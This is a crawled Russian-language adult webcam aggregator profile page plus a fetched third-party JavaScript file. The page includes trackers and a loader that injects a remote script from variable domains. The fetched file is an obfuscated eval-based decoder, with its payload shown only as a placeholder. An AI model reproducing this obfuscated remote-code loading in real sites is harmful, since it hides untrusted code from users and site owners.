

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.chaturbator.su/afroditta_vega
body_size: 3505
content:
<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Секс чат с afroditta_vega, приваты онлайн</title><meta name="description" content="Смотреть и общаться с afroditta_vega в секс видеочате бесплатно, заказать приват чат с afroditta_vega"><link rel="canonical" href="https://ru.chaturbator.su/afroditta_vega"><meta property="og:title" content="Секс чат с afroditta_vega, приваты онлайн"><meta property="og:description" content="Смотреть и общаться с afroditta_vega в секс видеочате бесплатно, заказать приват чат с afroditta_vega"><meta property="og:image" content="/assets/icons/og-image.png"><meta property="og:url" content="https://ru.chaturbator.su/afroditta_vega"><link rel="apple-touch-icon" sizes="180x180" href="/assets/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/icons/favicon-16x16.png"><link rel="manifest" href="/assets/icons/site.webmanifest"><link rel="mask-icon" href="/assets/icons/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/assets/icons/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/icons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="stylesheet" href="/assets/css/style.min.css?v=1.1"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","alternateName":"afroditta_vega","description":"Секс чат с afroditta_vega, приваты онлайн","gender":"m","name":"afroditta_vega","url":"https://ru.chaturbator.su/afroditta_vega"}</script></head><body><header class="main-header"><a class="logo" href="/">ru.chaturbator.su</a><button class="auth-toggle" onclick="toggleAuthMenu()">☰</button></header><div class="secondary-navbar shadow-sm"><nav><a href="/">Все <span class="hide-mobile">модели</span></a><a href="/female-cams">Девушки</a><a href="/couples-cams">Пары</a><a href="/male-cams">Геи</a><a href="/trans-cams">Трансы</a><a href="https://www.ero-chats.ru/chat-roulete" target="_blank">Чат Рулетка ⭐</a></nav><div class="auth-block" id="authBlock"><div class="auth-block-inner"><div class="topbar-buttons"><a href="/auth/register" class="topbar-btn register-btn">Бесплатная регистрация</a><a href="/auth/login" class="topbar-btn login-btn">Войти</a></div></div></div></div><main><h1 class="section-title hide-mobile">Секс чат с afroditta_vega</h1><section class="model-interactive-section"><div class="interactive-flex"><div class="stream-container" id="stream-container"><div class="offline-message"><div class="offline-wrapper-background off-gay"></div><div class="offline-text">Модель afroditta_vega не в сети!</div></div></div><div class="chat-container" id="chat-container"><div class="chat-topic" id="chatTopic"></div><div class="chat-messages" id="chatMessages"></div><div class="chat-input-area"><input type="text" id="chatInput" placeholder="Введите текст..." aria-label="Введите текст..." autocomplete="off"><div class="chat-buttons"><button id="sendMessageButton"><i class="fa-solid fa-paper-plane"></i> <span class="hide-mobile">Отправить </span></button><button id="sendTipButton"><i class="fa-solid fa-coins"></i> <span class="hide-mobile">Чаевые</span></button><button id="emojiButton">😊</button></div></div></div></div></section><section class="related-models-section"><h2 class="section-title">Другие модели</h2><div class="related-models-grid"><div class="related-model-card"><a href="/jonathanfranz123"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/jonathanfranz123.jpg');"></div><h3 class="related-model-name">jonathanfranz123</h3></a></div><div class="related-model-card"><a href="/c_o_n_q_u_e_r"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/c_o_n_q_u_e_r.jpg');"></div><h3 class="related-model-name">c_o_n_q_u_e_r</h3></a></div><div class="related-model-card"><a href="/pizza_biceps"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/pizza_biceps.jpg');"></div><h3 class="related-model-name">pizza_biceps</h3></a></div><div class="related-model-card"><a href="/sweet_wallen"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/sweet_wallen.jpg');"></div><h3 class="related-model-name">sweet_wallen</h3></a></div><div class="related-model-card"><a href="/big_masterr"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/big_masterr.jpg');"></div><h3 class="related-model-name">big_masterr</h3></a></div><div class="related-model-card"><a href="/henebeii"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/henebeii.jpg');"></div><h3 class="related-model-name">henebeii</h3></a></div><div class="related-model-card"><a href="/interracial_wallen"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/interracial_wallen.jpg');"></div><h3 class="related-model-name">interracial_wallen</h3></a></div><div class="related-model-card"><a href="/apachewithawebcam"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/apachewithawebcam.jpg');"></div><h3 class="related-model-name">apachewithawebcam</h3></a></div><div class="related-model-card"><a href="/d_dart"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/d_dart.jpg');"></div><h3 class="related-model-name">d_dart</h3></a></div><div class="related-model-card"><a href="/icydelivery60"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/icydelivery60.jpg');"></div><h3 class="related-model-name">icydelivery60</h3></a></div><div class="related-model-card"><a href="/burning_wallen"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/burning_wallen.jpg');"></div><h3 class="related-model-name">burning_wallen</h3></a></div><div class="related-model-card"><a href="/sydaffect"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/sydaffect.jpg');"></div><h3 class="related-model-name">sydaffect</h3></a></div></div></section><script> window.VARS = {authorName: "", username: "afroditta_vega", isGuest: true};</script></main><footer class="footer"><div class="footer-nav"><a href="/" class="footer-link">Все модели</a><a href="/female-cams" class="footer-link">Девушки</a><a href="/couples-cams" class="footer-link">Пары</a><a href="/male-cams" class="footer-link">Геи</a><a href="/trans-cams" class="footer-link">Трансы</a></div><div class="footer-nav"><a class="footer-link" href=/porno-videochat>Порно видеочат</a><a class="footer-link" href=/chat-roulet>Секс видео чат рулетка</a><a class="footer-link" href=/chaturbate-rus>Чатурбате рус видео чат</a><a class="footer-link" href=/chaturbate-video-chat>Chaturbate видео чат</a><a class="footer-link" href=/ero-chat-chaturbate>Эро-чат Chaturbate</a><a class="footer-link" href=/erochat-chaturbate>Эрочат Чатурбате</a><a class="footer-link" href=/chat-chaturbate>Чат Чатурбате</a><a class="footer-link" href=/sexchat-chaturbate>Сексчат Chaturbate</a><a class="footer-link" href=/sex-chat-chaturbate>Секс-чат Чатурбате</a><a class="footer-link" href=/sex-videochat-chaturbate>Секс видео чат Chaturbate</a><a class="footer-link" href=/private-chat-videos>Записи приватов Чатурбате</a><a class="footer-link" href=/webcam-videochat>Видеочат через вебкамеру</a></div><div class="footer-legal"><p>Все материалы, изображения и видеозаписи или видео вещания, которые находятся на этом сайте, были предоставлены третей стороной и все лица, изображённые на них, являлись, или являются в возрасте старше 18 лет, во время их записей.</p><p>Наш ресурс Чатурбате предназначен для аудитории старше 18 лет. Если Вам еще не исполнилось 18 лет, то Вам необходимо покинуть наш сайт. Если Вы продолжаете просматривать его, то утверждаете, что Вам исполнилось уже 18 лет.</p></div><div class="footer-copy">© 2021 - 2026 ru.chaturbator.su. All Rights Reserved.</div></footer><script src="/assets/js/main.js" defer></script><script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(91902560, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/91902560" style="position:absolute; left:-9999px;" alt></div></noscript><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+ ";"+Math.random();</script><script type='text/javascript' src='https://formayday.com/services/?id=173839'></script><script type='text/javascript' data-cfasync='false'>let e375df23dc_cnt=0,e375df23dc_interval=setInterval(function(){"undefined"!=typeof e375df23dc_country?(clearInterval(e375df23dc_interval),function(){try{e=localStorage.getItem("e375df23dc_uid")}catch(t){}var e,d=document.createElement("script");d.type="text/javascript",d.charset="utf-8",d.async="true",d.src="https://"+e375df23dc_domain+"/"+e375df23dc_path+"/"+e375df23dc_file+".js?28969&v=3&u="+e+"&a="+Math.random(),document.body.appendChild(d)}()):(e375df23dc_cnt+=1)>=60&&clearInterval(e375df23dc_interval)},500);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=173839
body_size: 1551
content:
var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"lJkQbZjTG",31,8,31))